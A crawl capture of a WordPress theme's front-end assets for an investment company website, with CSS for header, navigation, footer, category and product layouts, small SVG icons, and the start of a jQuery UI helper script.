    transition: all 300ms cubic-bezier(.25,.1,.25,1) 0ms,-webkit-transform 400ms cubic-bezier(.775,-.185,0,1.01) 200ms;
    transition: all 300ms cubic-bezier(.25,.1,.25,1) 0ms,transform 400ms cubic-bezier(.775,-.185,0,1.01) 200ms;
    transition: all 300ms cubic-bezier(.25,.1,.25,1) 0ms,transform 400ms cubic-bezier(.775,-.185,0,1.01) 200ms,-webkit-transform 400ms cubic-bezier(.775,-.185,0,1.01) 200ms
}
.header_a_spmenu:before{
    top: 21px;
    -webkit-transform-origin: left top;
    transform-origin: left top
}
.js-spmenuon .header_a_spmenu:before{
    top: 50%;
    margin-top: -4px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg)
}
.header_a_spmenu:after{
    bottom: 21px;
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom
}
.js-spmenuon .header_a_spmenu:after{
    bottom: 50%;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg)
}
.header_a_spmenu_span{
    top: calc( 50% - 1px );
    margin-top: -1px;
    -webkit-transform-origin: center top;
    transform-origin: center top
}
.js-spmenuon .header_a_spmenu_span{
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"
}

.head_search { 
	position: absolute;
	width: 62px; 
	top: 42.5px; 
	right: 200px; 
	z-index: -12;
	padding: 4px 7px;
	border: 3px solid #0B0C26;
	background: #fff;
	overflow: hidden;
	-webkit-border-radius: 50px;
	border-radius: 50px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: ease .3s;
	transition: ease .3s;
	opacity: 0;
}
.head_search.on { width: 400px; opacity: 1; z-index: 10; }
.head_search form { display: flex; flex-wrap: wrap; }
.head_search input { width: calc( 100% - 36px ); border: none; outline: none; }
.head_search button { cursor: pointer; width: 36px; padding: 0; margin: 0; -webkit-appearance: none; appearance: none; background: none; border: none; -webkit-border-radius: 0; border-radius: 0; }

.head_menu {
    position: fixed;
    width: 100%;
    background: #fff;
    top: 0;
    left: 100%;
    width: 100%;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    transition: opacity .6s cubic-bezier(.25,.1,.25,1),left 0s cubic-bezier(.25,.1,.25,1) .6s;
    z-index: 100;
    text-align: center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding-top: 60px;
}
	.head_menu--frame {
	    height: -webkit-calc(100vh - 60px);
	    height: calc(100vh - 60px);
	    -webkit-overflow-scrolling: touch;
	    overflow: auto;
	}
	.head_menu--gnav ul { padding: 40px 0; }
	.head_menu--gnav ul li { font-size: 18px; font-size: 1.8rem; } 
	.head_menu--gnav ul li:not(:last-child) { margin-bottom: 32px; }
	.head_menu--gnav ul li a { display: block; }

/* js-spmenuon */
body.js-spmenuon {
    overflow: hidden;
}
.js-spmenuon .head_menu {
	position: absolute;
    left: 0;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    transition: opacity .6s cubic-bezier(.25,.1,.25,1);
}

/* ====================================== */
	/* .fix_header #header {
		position: fixed;
		top: 0;
		left: 0;
		box-shadow: none;
	  } */
	/* Head Btn */
	.headMid__add__btn { float: right; display: flex; }
	
/* main
------------------------------------------------ */
#main {
	display: block;
	position: relative;
	width: 100%;
}

	/* topicpath */
	#topicpath {
		margin: 28px auto 100px;
	}

		#topicpath li {
			float: left;
			font-size: 20px;
			font-size: 2rem;
			line-height: 1.2;
		}

			#topicpath li a { color: #E91E54; }
			#topicpath li span {  }

/* pages format */
.pages { padding-top: 130px; }
.pages-title { font-family: 'Poppins SemiBold'; font-size: 30px; font-size: 3rem; margin-bottom: 30px; }
.pages-content { font-size: 18px; font-size: 1.8rem; line-height: 1.666; }

.page--title2{ margin-bottom: 45px; font-size: 4.5rem; line-height: 1.2; font-family: 'Poppins Bold'; text-align: center; }
.page--title2:after{ margin: 12px auto 0; content: ''; display: block; width: 175px; height: 4px; background-color: #FF0044; }

@media only screen and (max-width: 768px) {
    .page--title2{ font-size: 4rem; }
}

.searchform .search { max-width: 500px; width: 100%; }
	    
/* footer
------------------------------------------------ */
#footer { margin-top: 130px; position: relative; display: block; color: #ffffff; background: url(../img/share/bg_footer.jpg) no-repeat; background-size: cover; }
.footTop { width: 100%; position: relative; padding: 58px 0; }

.footTop__detail { width: calc( 29.5% - 20px ); position: relative; float: left; margin-right: 20px; }
.footTop__detail--logo { max-width: 338px; }
.footTop__detail--logo a { display: block; }
.footTop__detail--cmn { font-size: 16px; font-size: 1.6rem; max-width: 346px; margin-top: 44px; line-height: 1.875; }

.footTop__info { width: 70.5%; float: right; display: block; overflow: hidden; }
.footTop__block { float: left; }
.footTop__block dt { font-family: 'Poppins Bold'; font-size: 30px; font-size: 3rem; font-weight: bold; line-height: 1.2; margin: 15px 0 62px; }

.footTop__quick { width: calc( 30.2% - 15px ); position: relative; margin-right: 15px; }
.footTop__quick--links li { font-family: 'IBM Plex Sans'; font-size: 20px; font-size: 2rem; font-weight: bold; line-height: 1.2; }
.footTop__quick--links li:not(:last-child) { margin-bottom: 13px; }
.footTop__quick--links li a { color: #ffffff; padding-left: 18px; position: relative; display: block; background: url(../img/share/arrow-w.png) no-repeat left center; background-size: 8px; }
.footTop__quick--links li a:hover,
.footTop__quick--links li.active a { color: #E91E54; background: url(../img/share/arrow-r.png) no-repeat left center; background-size: 8px; }

.footTop__contact { width: calc( 36.6% - 15px ); position: relative; }
.footTop__contact__lists {  }
.footTop__contact__lists li { font-size: 18px; font-size: 1.8rem; }
.footTop__contact__lists li:not(:last-child) { margin-bottom: 8px; }
.footTop__contact__lists li a { display: inline-block; color: #fff; }
.footTop__contact__lists li:before { content: ''; display: inline-block; vertical-align: -3px; width: 20px; height: 20px; margin-right: 12px; }
.footTop__contact__lists--fb:before { background: url(../img/share/info_fb.svg) no-repeat; background-size: 100%; }
.footTop__contact__lists--phone:before { background: url(../img/share/info_phone.svg) no-repeat; background-size: 100%; }
.footTop__contact__lists--mail:before { background: url(../img/share/info_mail.svg) no-repeat; background-size: 100%; }
.footTop__contact__qrcode { display: flex; flex-wrap: wrap; align-items: center; margin-top: 30px; }
.footTop__contact__qrcode--pic { width: 95px; }
.footTop__contact__qrcode--desc { width: calc( 100% - 115px ); font-size: 14px; font-size: 1.4rem; line-height: 1.5; margin-left: 20px; }

.footTop__location { width: 33.2%; position: relative;  }
.footTop__location--text { font-size: 18px; font-size: 1.8rem; line-height: 1.5; }
.footTop__location--map { width: 100%; margin-top: 20px; }

.footMid { padding: 50px 0 40px; background: rgba(233, 30, 84, .8); text-align: center; }
.footMid--links { display: flex; flex-wrap: wrap; justify-content: center; }
.footMid--links li { font-size: 18px; font-size: 1.8rem; margin: 0 12px; }
.footMid--links li a { display: inline-block; color: #fff; }

#copyright { font-size: 18px; font-size: 1.8rem; color: #fff; text-align: center; padding: 25px 0; background: rgba(233, 30, 84, .8); }

/* Responsive
------------------------------------------------ */
@media only screen and (max-width: 1600px){
	.wrap { padding: 0 20px; }
}

@media only screen and (max-width: 1550px){
	
	.wrap { max-width: 1240px; }
	input[type=text], 
	input[type=search],
	input[type=email], 
	textarea, 
	select { padding: 4px 8px; height: 34px; font-size: 1.4rem; }

	/* pages format */
	.pages { padding-top: 100px; }
	.pages-title { font-size: 24px; font-size: 2.4rem; margin-bottom: 24px; }
	.pages-content { font-size: 14px; font-size: 1.4rem; }

	/* topicpath */
	#topicpath { margin: 23px auto 80px; }
	#topicpath li { font-size: 16px; font-size: 1.6rem; }

	/* header */
	#header {  }

	#headTop{ font-size: 11px; font-size: 1.1rem; height: 44px; }
	.headTop--location { margin-top: 13px; }
	.headTop--location:before { width: 8px; height: 11px; margin-right: 5px; }
	.headTop__info { height: 44px; }
	.headTop__info__lists li:not(:last-child) { margin-right: 24px; }
	.headTop__info__lists li a:before { vertical-align: -2px; width: 12px; height: 12px; margin-right: 6px; }
	.headTop__info__lang { width: 48px; margin-left: 24px; }
	.headTop__info__lang a { font-size: 11px; font-size: 1.1rem; line-height: 21px; }
	.headTop__info__lang a::after { width: 6px; height: 4px; margin-top: 8px; }

	#headMid { position: relative; height: 114px; }

	#logo { width: 300px; margin-top: 28px; }

	.headMid__info { width: calc( 100% - 300px ); margin-top: 40px; }
	.headMid__nav { width: calc( 100% - 220px ); }
	.headMid__nav__menu > li { font-size: 16px; font-size: 1.6rem; }
	.headMid__nav__menu > li:not(:first-child) { margin-left: 24px; }
	.headMid__nav__menu > li > a { line-height: 34px; }
	.headMid__nav__sub-menu { width: 200px; top: 74px; }
	.headMid__nav__sub-menu li a { padding: 8px 16px; }

	.headMid__more { margin-left: 24px; width: 196px; }
	.headMid__more--search { width: 28px; margin-right: 24px; }
	.headMid__more--contact { font-size: 13px; font-size: 1.3rem; line-height: 34px; width: 144px; }
	.headMid__more--contact a { -webkit-border-radius: 3px; border-radius: 3px; }

	/* form search */
	.head_search { width: 50px; top: 35px; right: 180px; z-index: -10; padding: 3px 6px; border: 2px solid #0B0C26; }
	.head_search.on { width: 320px; }
	.head_search input { width: calc( 100% - 28px ); }
	.head_search button { width: 28px; }

    .fix_header #header #headMid { height: 90px; }
    .fix_header #header #logo { margin-top: 16px; }
    .fix_header #header .headMid__info { margin-top: 28px; }

	/* footer */
	#footer { margin-top: 100px; }
	.footTop { padding: 45px 0; }

	.footTop__detail { width: calc( 29.5% - 15px ); margin-right: 15px; }
	.footTop__detail--logo { max-width: 270px; }
	.footTop__detail--cmn { font-size: 13px; font-size: 1.3rem; max-width: 276px; margin-top: 35px; }

	.footTop__block dt { font-size: 24px; font-size: 2.4rem; margin: 12px 0 50px; }

	.footTop__quick--links li { font-size: 16px; font-size: 1.6rem; }
	.footTop__quick--links li:not(:last-child) { margin-bottom: 10px; }
	.footTop__quick--links li a { padding-left: 14px; background-size: 6px; }
	.footTop__quick--links li a:hover,
	.footTop__quick--links li.active a { background-size: 6px; }

	.footTop__contact__lists li { font-size: 14px; font-size: 1.4rem; }
	.footTop__contact__lists li:not(:last-child) { margin-bottom: 6px; }
	.footTop__contact__lists li:before { vertical-align: -2px; width: 16px; height: 16px; margin-right: 10px; }
	.footTop__contact__qrcode { margin-top: 24px; }
	.footTop__contact__qrcode--pic { width: 75px; }
	.footTop__contact__qrcode--desc { width: calc( 100% - 90px ); font-size: 11px; font-size: 1.1rem; margin-left: 15px; }

	.footTop__location--text { font-size: 14px; font-size: 1.4rem; }
	.footTop__location--map { margin-top: 16px; }

	.footMid { padding: 40px 0 32px; }
	.footMid--links li { font-size: 14px; font-size: 1.4rem; margin: 0 10px; }

	#copyright { font-size: 14px; font-size: 1.4rem; padding: 20px 0; }

}

@media only screen and (max-width: 1024px) {

	.headTop__info__lists li { width: 12px; height: 12px; text-indent: 100%; white-space: nowrap; overflow: hidden; }
	.headTop__info__lists li:not(:last-child) { margin-right: 15px; }
	.headTop__info__lists li a { position: relative; }
	.headTop__info__lists li a:before { position: absolute; left: 0; top: 0; width: 12px; height: 12px; }
	.headTop__info__lang { margin-left: 15px; }
}

@media only screen and (max-width: 768px) {

	.sp { display: block !important; }
	.pc { display: none !important; }
	input[type=text], 
	input[type=search],
	input[type=email], 
	textarea, 
	select { width: 100%; }

	/* pages format */
	.pages { padding-top: 80px; }

	/* topicpath */
	#topicpath { margin: 20px auto 40px; }
	#topicpath li { font-size: 14px; font-size: 1.4rem; }

	/* header */
	#header {  }

	#headTop{ display: none; }
	#headMid { height: 70px; }

	#logo { width: 210px; margin-top: 15px; }

	.headMid__info { position: initial; width: calc( 100% - 210px ); margin-top: 17px; }
	.headMid__nav { display: none; }

	.headMid__more { width: 92px; margin-left: 0; }
	.headMid__more--search { width: 36px; margin-right: 0; }
	.headMid__more--contact { display: none; }

    .fix_header #header .headMid__info { margin-top: 17px; }
    .fix_header #header #headMid { height: 70px; }

	/* form search */
	.head_search { width: 100%; top: 70px; right: 0; z-index: -10; padding: 10px 20px; border: none; background: #E91E54; -webkit-border-radius: 0; border-radius: 0; }
	.head_search.on { width: 100%; }
	.head_search input { width: calc( 100% - 44px ); }
	.head_search button { width: 34px; margin-left: 10px; }

	/* footer */
	#footer { position: relative; display: block; color: #ffffff; background: url(../img/share/bg_footer_sp.jpg) no-repeat; background-size: cover; }
	.footTop { padding: 60px 0 0; }

	.footTop__detail { width: 100%; float: none; margin: 0 0 60px; }
	.footTop__detail--logo { max-width: 338px; display: block; margin: 0 auto; }
	.footTop__detail--cmn { text-align: center; font-size: 18px; font-size: 1.8rem; max-width: 100%; margin-top: 30px; line-height: 1.666; }

	.footTop__info { width: 100%; float: none; overflow: inherit; }
	.footTop__block { float: none; }
	.footTop__block:not(:last-child) { margin-bottom: 60px; }
	.footTop__block dt { margin: 0 0 30px; }

	.footTop__quick { width: 100%; margin-right: 0; }
	.footTop__quick--links li { font-size: 24px; font-size: 2.4rem; }
	.footTop__quick--links li:not(:last-child) { margin-bottom: 15px; }
	.footTop__quick--links li a { padding-left: 20px; background-size: 9px; }
	.footTop__quick--links li a:hover,
	.footTop__quick--links li.active a { background-size: 9px; }

	.footTop__contact { width: 100%; }
	.footTop__contact__lists li { font-size: 20px; font-size: 2rem; }
	.footTop__contact__lists li:not(:last-child) { margin-bottom: 5px; }
	.footTop__contact__qrcode--pic { width: 95px; }
	.footTop__contact__qrcode--desc { width: calc( 100% - 115px ); font-size: 18px; font-size: 1.8rem; line-height: 1.5; margin-left: 20px; }

	.footTop__location { width: 100%; }
	.footTop__location--text { font-size: 18px; font-size: 1.8rem; line-height: 1.5; }
	.footTop__location--map { width: auto; margin: 20px -20px 0; }

	.footMid { padding: 25px 0; }
	.footMid--links { margin-top: -10px; }
	.footMid--links li { font-size: 16px; font-size: 1.6rem; margin: 10px 10px 0; }

	#copyright { font-size: 16px; font-size: 1.6rem; }

		
}

--- FILE ---
content_type: text/css
request_url: https://kslm-investment.com/wp-content/themes/kslm/css/module/category.css?v=1769012491
body_size: 8806
content:
@charset 'utf-8';
/*
 * name:category.css
 * author:sovanda nulo
*/

/* category
------------------------------------------------ */
body{ background-color: #f1f1f1; }
#sidebar { width: 334px; float: left; }
.sidebar__block {  }
.sidebar__block:not(:last-child) { margin-bottom: 40px; }
.sidebar--title { font-family: 'Poppins Bold'; font-size: 26px; font-size: 2.6rem; line-height: 1.5; color: #E91E54; margin-bottom: 23px; }
.sidebar__cont {  }

.sidebar__cont--cate { border: 1px solid #707070; }
.sidebar__cate--lists {  }
.sidebar__cate--lists:not(:last-child) { border-bottom: 1px solid #fff; }
.sidebar__cate--lists dt a { display: block; font-family: 'Poppins SemiBold'; font-size: 20px; font-size: 2rem; font-weight: bold; padding: 14px 20px; cursor: pointer; background: #EBEBEB url(../../img/share/arrowOff.png) no-repeat right 20px center; background-size: 6px; }
.sidebar__cate--lists.on dt a { background: #EBEBEB url(../../img/share/arrowOn.png) no-repeat right 18px center; background-size: 13px; }
.sidebar__cate--lists dd { display: none; }
.sidebar__cate--lists.on dd{ display: block; }
/*.sidebar__cate--lists.on dd { display: block; }*/
.sidebar__cate--lists dd ul { padding: 20px 0; }
.sidebar__cate--lists dd ul li { font-size: 20px; font-size: 2rem; }
.sidebar__cate--lists dd ul li a { display: block; padding: 2px 40px; }
.sidebar__cate--lists dd ul li.active a,
.sidebar__cate--lists dd ul li a:hover { font-family: 'Poppins SemiBold'; color: #E91E54; }

.sidebar__cont--filter { border: 1px solid #707070; background-color: #fff; }
.sidebar__cont--filter ul { padding: 28px 0; }
.sidebar__cont--filter ul li { font-size: 20px; font-size: 2rem; padding: 2px 30px; }
.sidebar__cont--filter ul li:not(:last-child) { margin-bottom: 2px; }
.sidebar__cont--filter ul li input[type=checkbox] { position: relative; width: 20px; height: 20px; background: none; border: 1px solid #414141; -webkit-appearance: none; outline: none; appearance: none; display: inline-block; vertical-align: -3px; margin: 0 10px 0 0; -webkit-box-sizing: border-box; box-sizing: border-box; }
.sidebar__cont--filter ul li input[type=checkbox]:checked:after { content: ''; display: block; width: 12px; height: 12px; position: absolute; left: 50%; top: 50%; background: #414141; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

#detail { width: calc( 100% - 394px ); float: right; }
.detail--cont { font-size: 18px; font-size: 1.8rem; line-height: 1.666; }
.detail--title { font-family: 'Poppins SemiBold'; font-size: 30px; font-size: 3rem; line-height: 1.2; margin-bottom: 60px; }

.product { display: flex; flex-wrap: wrap; margin: -15px; }
.product li { width: calc(25% - 7.5px); padding: 15px; -webkit-box-sizing: border-box; box-sizing: border-box; background-color: #fff; border:1px solid #d4d4d4; text-align: center; }
.product li a{ display: block; }
/* .product li:nth-child(n+5) { margin-top: 30px; margin-right: 2.666667%; } */
.product--pic {  }
.product__desc { margin-top: 10px; }
.product__desc--title { font-family: 'Poppins SemiBold'; font-size: 26px; font-size: 2.6rem; line-height: 1.2; margin-bottom: 5px; }
.product__desc--code { font-size: 20px; font-size: 2rem; }

#pagination { position: relative; display: flex; justify-content: center; vertical-align: middle; align-items: center; width: 100%; text-align: center; margin-top: 90px; }
#pagination .active { background: #E91E54; color: #ffffff; border: 1px solid #E91E54; }
#pagination a { position: relative; border: 1px solid #707070; display: flex; justify-content: center; align-items: center; width: 43px; height: 43px; margin-right: 20px; font-size: 26px; font-size: 2.6rem; font-family: 'Poppins'; font-weight: bold; line-height: 1; }
#pagination .prev,
#pagination .next { width: auto; border: none; position: absolute; margin-right: 0; }
#pagination .prev::before,
#pagination .next::after { content: ''; position: absolute; }
#pagination .prev { left: 0; padding-left: 30px; }
#pagination .prev::before { left: 0 ; background: url(../../img/share/foot_arrow_left.svg) no-repeat; background-size: 100%; width: 19px; height: 30px; }
#pagination .next { right: 0; padding-right: 30px; }
#pagination .next::after { right: 0; background: url(../../img/share/foot_arrow_right.svg) no-repeat; background-size: 100%; width: 19px; height: 30px; }

/* Responsive
------------------------------------------------ */
@media only screen and (max-width: 1550px) {

	#sidebar { width: 268px; }
	.sidebar__block:not(:last-child) { margin-bottom: 32px; }
	.sidebar--title { font-size: 20px; font-size: 2rem; margin-bottom: 18px; }

	.sidebar__cate--lists dt a { font-size: 16px; font-size: 1.6rem; padding: 12px 20px 12px 16px; background: #fff url(../../img/share/arrowOff.png) no-repeat right 16px center; background-size: 5px; }
	.sidebar__cate--lists.on dt a { background: #EBEBEB url(../../img/share/arrowOn.png) no-repeat right 15px center; background-size: 10px; }
	.sidebar__cate--lists dd ul { padding: 16px 0; }
	.sidebar__cate--lists dd ul li { font-size: 16px; font-size: 1.6rem; }
	.sidebar__cate--lists dd ul li a { padding: 1px 32px; }

	.sidebar__cont--filter ul { padding: 22px 0; }
	.sidebar__cont--filter ul li { font-size: 16px; font-size: 1.6rem; padding: 1px 24px; }
	.sidebar__cont--filter ul li:not(:last-child) { margin-bottom: 1px; }
	.sidebar__cont--filter ul li input[type=checkbox] { width: 16px; height: 16px; vertical-align: -2px; margin: 0 8px 0 0; }
	.sidebar__cont--filter ul li input[type=checkbox]:checked:after { width: 9px; height: 9px; }

	#detail { width: calc( 100% - 315px ); }
	.detail--cont { font-size: 14px; font-size: 1.4rem; }
	.detail--title { font-size: 24px; font-size: 2.4rem; margin-bottom: 31px; }

	.product { margin: -12px; }
	.product li { padding: 12px; }
	.product__desc { margin-top: 8px; }
	.product__desc--title { font-size: 14px; font-size: 1.4rem; margin-bottom: 4px; }
	.product__desc--code { font-size: 12px; font-size: 1.2rem; }
	
	#pagination { margin-top: 72px; }
	#pagination a { width: 34px; height: 34px; margin-right: 16px; font-size: 21px; font-size: 2.1rem; }
	#pagination .prev { padding-left: 24px; }
	#pagination .prev::before { width: 15px; height: 24px; }
	#pagination .next { padding-right: 24px; }
	#pagination .next::after { width: 15px; height: 24px; }


}

@media only screen and (max-width: 1024px) {
	.product { display: flex; flex-wrap: wrap; }
	.product li { width: 33.333333%; }
}

@media only screen and (min-width: 769px) {
	.product li:not(:nth-child(4n+1)) { margin-left: 10px; }
	.product li:not(:nth-child(-n+4)) { margin-top: 10px; }
}

@media only screen and (max-width: 768px) {

	#sidebar { width: 100%; float: none; margin-bottom: 60px; }
	.sidebar__block {  }
	.sidebar__block:not(:last-child) { margin-bottom: 30px; }
	.sidebar--title { font-size: 24px; font-size: 2.4rem; margin-bottom: 10px; }
	.sidebar__cont {  }

	.sidebar__cate--lists dt a { font-size: 18px; font-size: 1.8rem; font-weight: bold; padding: 15px 20px; cursor: pointer; background: #fff url(../../img/share/arrowOff.png) no-repeat right 20px center; background-size: 7px; }
	.sidebar__cate--lists.on dt a { background: #EBEBEB url(../../img/share/arrowOn.png) no-repeat right 18px center; background-size: 15px; }
	.sidebar__cate--lists dd ul { padding: 15px 0; }
	.sidebar__cate--lists dd ul li { font-size: 18px; font-size: 1.8rem; }
	.sidebar__cate--lists dd ul li a { display: block; padding: 2px 35px; }

	.sidebar__cont--filter ul { padding: 20px 0; }
	.sidebar__cont--filter ul li { font-size: 18px; font-size: 1.8rem; padding: 2px 20px; }
	.sidebar__cont--filter ul li:not(:last-child) { margin-bottom: 2px; }
	.sidebar__cont--filter ul li input[type=checkbox] { position: relative; width: 18px; height: 18px; vertical-align: -2px; margin: 0 12px 0 0; }
	.sidebar__cont--filter ul li input[type=checkbox]:checked:after { width: 10px; height: 10px; }

	#detail { width: 100%; float: none; }
	.detail--title { font-size: 26px; font-size: 2.6rem; margin-bottom: 60px; text-align: center; }

	.product { display: flex; flex-wrap: wrap; margin: -10px; }
	.product li { width: calc(50% - 5px); padding: 10px; }
	.product li:nth-child(2n+2){ margin-left: 10px; }
	.product li:not(:nth-child(-n+2)){ margin-top: 10px; }
	.product__desc { margin-top: 5px; }
	.product__desc--title { font-size: 17px; font-size: 1.7rem; margin-bottom: 5px; }
	.product__desc--code { font-size: 13px; font-size: 1.3rem; }

	#pagination { margin-top: 60px; padding-bottom: 65px; }
	#pagination a { width: 34px; height: 34px; margin-right: 16px; font-size: 21px; font-size: 2.1rem; }
	#pagination .prev,
	#pagination .next { top: 67px; }
	#pagination .prev { padding-left: 30px; }
	#pagination .prev::before { width: 19px; height: 30px; }
	#pagination .next { padding-right: 30px; }
	#pagination .next::after { width: 19px; height: 30px; }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://kslm-investment.com/wp-content/themes/kslm/img/share/search.svg
body_size: 606
content:
<svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36">
  <g id="Group_184" data-name="Group 184" transform="translate(-1489 -108)">
    <circle id="Ellipse_1" data-name="Ellipse 1" cx="18" cy="18" r="18" transform="translate(1489 108)" fill="#e91e54"/>
    <g id="magnifying-search-lenses-tool" transform="translate(1499.614 118.854)">
      <path id="Path_2" data-name="Path 2" d="M16.026,14.428,12.57,10.971A6.932,6.932,0,0,0,6.936,0,6.936,6.936,0,0,0,0,6.935a6.927,6.927,0,0,0,10.97,5.634l3.457,3.457a1.131,1.131,0,1,0,1.6-1.6ZM3.632,10.24a4.674,4.674,0,1,1,3.3,1.369A4.644,4.644,0,0,1,3.632,10.24Z" transform="translate(-0.001 0)" fill="#fff"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kslm-investment.com/wp-content/themes/kslm/img/share/info_fb.svg
body_size: 727
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15">
  <g id="Group_184" data-name="Group 184" transform="translate(-3688 -236)">
    <path id="facebook" d="M11.087,0H1.728A1.726,1.726,0,0,0,0,1.726v9.359a1.726,1.726,0,0,0,1.726,1.726H6.344l.008-4.578H5.163a.281.281,0,0,1-.281-.28L4.876,6.478A.281.281,0,0,1,5.157,6.2H6.344V4.77A2.33,2.33,0,0,1,8.831,2.215h1.211a.281.281,0,0,1,.281.281V3.74a.281.281,0,0,1-.28.281H9.3c-.8,0-.958.381-.958.941V6.2H10.1a.281.281,0,0,1,.279.314l-.175,1.476a.281.281,0,0,1-.279.248H8.349l-.008,4.578h2.746a1.726,1.726,0,0,0,1.726-1.726V1.726A1.726,1.726,0,0,0,11.087,0Z" transform="translate(3689.46 236.772)" fill="#fff"/>
    <rect id="Rectangle_50" data-name="Rectangle 50" width="15" height="15" transform="translate(3688 236)" fill="none"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kslm-investment.com/wp-content/themes/kslm/img/share/info_phone.svg
body_size: 857
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15.097" viewBox="0 0 15 15.097">
  <g id="Group_184" data-name="Group 184" transform="translate(-3688 -236)">
    <path id="Path_8" data-name="Path 8" d="M127.182,126.519l-.666.67a4.041,4.041,0,0,1-1.782,1.033,3.827,3.827,0,0,1-1.94.026,12.043,12.043,0,0,1-3.5-1.563,16.243,16.243,0,0,1-2.741-2.189A16.632,16.632,0,0,1,114.5,122a12.776,12.776,0,0,1-1.546-3.139,3.98,3.98,0,0,1,.976-4.024l.771-.788a.99.99,0,0,1,1.4-.006l.006.006,2.461,2.461a.99.99,0,0,1,.006,1.4l-.006.006-1.445,1.445a.753.753,0,0,0-.074.954,16.578,16.578,0,0,0,1.686,1.966,16.326,16.326,0,0,0,2.215,1.861.759.759,0,0,0,.144.079.744.744,0,0,0,.814-.162l1.1-1.1.306-.306a.989.989,0,0,1,1.4-.006l.006.006,2.461,2.461a.99.99,0,0,1,0,1.4Z" transform="translate(3575.395 122.737)" fill="#fff"/>
    <rect id="Rectangle_50" data-name="Rectangle 50" width="15" height="15" transform="translate(3688 236)" fill="none"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kslm-investment.com/wp-content/themes/kslm/img/share/info_mail.svg
body_size: 1689
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15">
  <g id="Group_184" data-name="Group 184" transform="translate(-3688 -236)">
    <g id="envelope_1_" data-name="envelope (1)" transform="translate(3688 174.439)">
      <g id="Group_2" data-name="Group 2" transform="translate(0 64)">
        <g id="Group_1" data-name="Group 1">
          <path id="Path_9" data-name="Path 9" d="M7.021,64.882c1.99,1.685,5.482,4.651,6.509,5.575a.606.606,0,0,0,.877,0c1.027-.925,4.519-3.891,6.51-5.577a.3.3,0,0,0,.042-.417A1.2,1.2,0,0,0,20.01,64H7.926a1.2,1.2,0,0,0-.948.466A.3.3,0,0,0,7.021,64.882Z" transform="translate(-6.718 -64)" fill="#fff"/>
          <path id="Path_10" data-name="Path 10" d="M343.087,126.44a.3.3,0,0,0-.322.044c-1.3,1.1-3.021,2.565-4.316,3.679a.3.3,0,0,0,.008.465c1.2.964,3.017,2.29,4.327,3.232a.3.3,0,0,0,.479-.245v-6.9A.3.3,0,0,0,343.087,126.44Z" transform="translate(-328.761 -124.644)" fill="#fff"/>
          <path id="Path_11" data-name="Path 11" d="M.479,133.868c1.31-.942,3.124-2.268,4.327-3.232a.3.3,0,0,0,.008-.465C3.518,129.057,1.8,127.6.5,126.492a.3.3,0,0,0-.5.23v6.9a.3.3,0,0,0,.479.245Z" transform="translate(0 -124.653)" fill="#fff"/>
          <path id="Path_12" data-name="Path 12" d="M22.51,288.4c-1.265-.9-3.595-2.592-4.985-3.721a.3.3,0,0,0-.389.007c-.273.238-.5.439-.663.584a1.223,1.223,0,0,1-1.686,0c-.161-.145-.39-.347-.663-.584a.3.3,0,0,0-.389-.007c-1.386,1.125-3.718,2.814-4.985,3.721a.3.3,0,0,0-.045.451,1.21,1.21,0,0,0,.883.388H21.672a1.212,1.212,0,0,0,.884-.388.3.3,0,0,0-.045-.451Z" transform="translate(-8.379 -278.367)" fill="#fff"/>
        </g>
      </g>
    </g>
    <rect id="Rectangle_50" data-name="Rectangle 50" width="15" height="15" transform="translate(3688 236)" fill="none"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://kslm-investment.com/wp-content/themes/kslm/js/setting.js?v=1769012491
body_size: 10613
content:
var GN={
	ww:function(){ var v=(window.innerWidth)?window.innerWidth:$(window).width(); return v; },
	wh:function(){ var v=(window.innerHeight)?window.innerHeight:$(window).height(); return v; },
	dh:function(){
		var v=Math.max.apply(null,[document.body.clientHeight,document.body.scrollHeight,document.documentElement.scrollHeight,document.documentElement.clientHeight]);
		return v;
	},
	st:function(){ var v=$(window).scrollTop(); return v; },
	hh:function(){ var v=$('#header').innerHeight(); return v; },
	picsel:function(num){ var v=Math.floor((num*GN.ww())/640); return v; },
	c_picsel:function(a,b,c){ var v=Math.floor((a*c)/b); return v; },
	ua:navigator.userAgent
};

// ユーザーエージェントまたはウィンドウサイズからPCかを判別
var is_pc=function(){ var v=(GN.ww()>=640)?true:false; return v; };
var is_touch=function(){ var v=(GN.ua.indexOf('iPhone')>1||GN.ua.indexOf('iPad')>1||GN.ua.indexOf('Android')>1)?true:false; return v; };

jQuery(function($){

	$.fn.extend({
		// ページ内スクロール
		pageScroll:function(options){
			var defaults={
				speed:600
			};
			var op=$.extend(defaults,options);
			var $t=$(this);
			$t.on('click',function(){
				var Hash=$(this.hash);
				if($(Hash).length){
					var HashOffset=$(Hash).offset().top;
					$('html:not(:animated),body:not(:animated)').animate({ scrollTop:HashOffset- 100 +'px' },op.speed);
				};
				return false;
			});
		},
		// 高さ面合わせ
		heightMatch:function(options){
			var defaults={
				list:'',
				target:'',
				pc:0,
				sp:0
			};
			var op=$.extend(defaults,options);
			var $t=$(this);
			var className=$t.attr('class');
			var $list=$t.find(op.list);
			var len=$list.length;
			var list=function(){ var v=(is_pc())?op.pc:op.sp; return v; };
			var num=function(){ var v=Math.ceil(len/list()); return v; };
			var set=function(){
				for(var i=0;i<num();i++){
					var line=list()*i;
					var h_arr=[];
					var h_max=0;
					for(var j=line;j<list()*(i+1);j++){
						var $this=$list.eq(j);
						var $target=$this.find(op.target);
